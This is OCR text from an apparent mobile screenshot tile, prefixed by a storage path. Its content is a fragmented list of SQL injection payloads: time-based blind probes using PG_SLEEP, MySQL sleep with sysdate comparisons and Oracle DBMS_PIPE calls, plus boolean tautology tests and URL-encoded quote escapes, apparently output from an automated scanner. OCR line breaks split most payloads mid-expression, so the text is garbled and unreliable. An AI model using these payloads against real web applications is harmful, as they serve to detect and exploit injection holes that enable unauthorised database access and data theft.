
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='